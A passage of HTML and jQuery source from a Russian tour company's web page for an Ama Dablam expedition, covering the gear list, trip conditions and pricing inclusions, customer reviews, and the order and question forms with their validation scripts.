<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>

<p>&nbsp;</p>				</div>
			</div>
			<div class="_item">
				<a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/" class="_button buttons_btn-field _blue-button">Перейти в каталог</a>				<div class="fonts_text1 _title">Альпснаряжение</div>				<div class="_text">
					<ul>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/koshki-snegostupy/koshki/">кошки</a></li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/strahovochnye-sistemy/">страховочная система</a>&nbsp;</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/petli-samostrahovki/samostrahovki/">самостраховка</a>&nbsp;(с двумя усами)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/karabiny/karabiny-1/">5 карабинов</a>&nbsp;с муфтой</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/kaski/kaski-1/">каска</a></li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/zajimy/">жумар</a></li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/spuskovie-strahovochnye-ustroystva/spuskovye-ustroystva/">спусковое устройство</a>&nbsp;(reverso)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/ledovoe-snaryajenie/ledoruby/">ледоруб</a></li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/verevki-stropy-repshnury/repshnury/">Репшнур</a> (диметр 7 мм, 5 метров)&nbsp;</li>
</ul>

<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/voskhozhdenie-na-ama-dablam.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">Нить маршрута</div>
			Катманду – Лукла – Намче-Базар – Тянгбоче – Пангбоче – Базовый лагерь Ама-Даблам – Пангбоче – Намче-Базар – Лукла – Катманду		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			Лидер и руководитель экспедиции от АльпИнудустрии<br />
Местный гид шерпа на каждого участника (несет ваши вещи (до 7 кг) от БЛ до 3-го лагеря)<br />
Перелёт Рамичап – Лукла – Рамичап<br />
Отель 4* в Катманду с завтраком и одноместным размещением (2 ночи до экспедиции и 1 ночь после экспедиции)<br />
Офицер связи<br />
Индивидуальная палатка на каждого участника в Базовом Лагере (с матрасом и подушкой)<br />
Кухонная палатка в Базовом Лагере<br />
Обогреватели и солнечные батареи<br />
Баллон с кислородом для экстренной помощи<br />
Палатки для высотных лагерей (одна на 2-3 участников в каждом высотном лагере)<br />
Посуда, газ, горелка для приготовления пищи<br />
Высотное питание<br />
3-х разовое питание на треке<br />
Заброска грузов - до 60 кг на каждого участника до БЛ (портеры и яки)<br />
Пермит (разрешение) на восхождение на Ама-Даблам<br />
Пермит на посещение национального парка Сагарматха<br />
Региональный пермит Кхумбу<br />
Проживание на треке в гестхаусах<br />
Все трансферы по программе<br />
Аптечка групповая<br />
Оплата за использование перильной веревки<br />
Газовые баллоны<br />
Газовые горелки — по 1 штуке в палатке высотных лагерей<br />
Общественное снаряжение (верёвки, ледобуры, крючья, скальные молотки, закладки и др.)<br />
Радиостанции<br />
Спутниковый телефон<br />
Портеры для общественного груза<br />
Фирменная футболка и бафф<br />
Сертификат о восхождении		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			Непальская виза (50$)<br />
Международный перелёт до Катманду (около 1250$)<br />
Личное снаряжение<br />
Расходы на интернет, горячий душ, прачечную<br />
Питание в Катманду (кроме завтраков) <br />
Экскурсии в Катманду (около 20$)<br />
Чаевые для обслуживающего персонала (300$)<br />
Альпинистская страховка (обязательна для каждого участника - около 400$)<br />
Дополнительный высотный носильщик до штурмового лагеря (при необходимости)<br />
Индивидуальный Кислород (аренда комплекта баллон, редуктор, маска) - от 1000$<br />
Сборы аэропорта и плата за перевес (более 15 кг) на внутреннем перелете (по 1$ за кг, но могут и не взимать)<br />
Summit Bonus (1000 $) для высотных личных шерпов		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Необходимые документы</div>
			Загранпаспорт, действительный не менее 6 месяцев после окончания поездки.<br />
Непальская виза — оформляется по прибытии в аэропорт Катманду.<br />
Пермит — специальное разрешение для совершения восхождения на Ама-Даблам (входит в стоимость).		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Безопасность</div>
			Безопасность на маршруте обеспечивают наши опытные гиды. Мы обеспечиваем необходимой аптечкой для оказания медицинской помощи. Но мы также рекомендуем, чтобы вы привезли вашу собственную аптечку со специфическими лекарствами. Необходимым условием участия в экспедиции является наличие у участника специальной альпинистской медицинской страховки.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Проживание/отели</div>
			В Катманду — отель 4*  размещение одноместное.<br />
На треке — проживание в лоджах (постройки по типу горных приютов, достаточно комфортабельные), размещение двухместное.<br />
Во время восхождения — проживание в палатках (от Базового лагеря и выше).		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Питание</div>
			В отеле в Катманду питание на базе завтраков. В Катманду имеется множество ресторанов и кафе, в которых широко представлена кухня как европейская, так и местная (непальская, тибетская). Стандартный ужин без алкоголя стоит около $20-25. На треке питание можно заказать в лоджах. Высотное питание предоставляется. Еду участники готовят самостоятельно под руководством гида в высотных лагерях на газовых горелках.		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '452',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
			<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Евгений</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">25.11.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Ама-Даблам 2021</div>
				<div class="reviews-widget-ready_reviews-text">
					Получилось два в одном, трек к базовому лагерю Эвереста и восхождение на АмаДаблан. Замечательный трек, красивейшие места в отличную погоду. Восхождение на одну из самых красивых вершин мира. Безопасно, красиво и удобно организовано. Спасибо Альиндустрии и лично Ковалеву Сергею				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Николай</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">25.11.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Ама-Даблам 2021</div>
				<div class="reviews-widget-ready_reviews-text">
					Привет, возвращение с гор в цивилизацию всегда болезненно, как не зажившая рана, но для следующих походов неизбежная реальность. Для меня поездка в Гималаи была первая, и по впечатлениям - через край, все очень грамотно построено , привлечены опытные местные гиды, что дало возможность быстро решать появляющиеся вопросы. В целом опыт приобретенный бесспорный. С благодарностью, Николай. Камчатка.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Антон</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">25.11.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Ама-Даблам 2021</div>
				<div class="reviews-widget-ready_reviews-text">
					Вот и подошла моя очередь под вести итоги поездки в горы Непала. Все ожидаемо было организовано на отлично. А по другому и быть не могло. Для меня горы давно стали частью жизни. А, что в ней главное -хорошо проведённое время в горах с хорошей компанией. Которая пусть и не на долго становится единой командой заточенной на результат совместной работы на интересную<br />
И красивую гору.  Поздравляю ещё раз всех с тем , что у них в копилке сама - Ама-Даблам				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Олег</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">25.11.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Ама-Даблам 2021</div>
				<div class="reviews-widget-ready_reviews-text">
					Для меня это был первый опыт высотного альпинизма. И как всегда с Сергеем Ковалевым очень удачный. Можно много готовиться к восхождению, но без удачи здесь точно не обойтись!				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Григорий</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">25.11.2021</span>
				</div>
				<div class="reviews-widget-ready_rev-h">Ама-Даблам 2021</div>
				<div class="reviews-widget-ready_reviews-text">
					Первая поездка в Гималаи и сразу попытка восхождения на одну из красивейших вершин мира - Ама Даблам!<br />
Стоя в базовом лагере и смотря на гору в её реальном масштабе, штурм вершины воспринимается, как задача почти нереальная. НО! Очень грамотно и разнообразно подготовленная программа акклиматизации, постоянный мониторинг благоприятных погодных окон, прекрасное состояние маршрута и просто замечательная работа обеспечивающей восхождение комманды под руководством Сергея Ковалева, все это позволило всей группе взойти на вершину и, что более важно, благополучно спуститься в базовый лагерь!				</div>
				<div class="images_list">
									</div>
			</div>
					</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="452">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="voskhozhdenie-na-ama-dablam">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="voskhozhdenie-na-ama-dablam">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="16972">С 23.10.2026 По 15.11.2026</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/voskhozhdenie-na-ama-dablam.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="voskhozhdenie-na-ama-dablam">	<input type="hidden" name="id" value="452">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
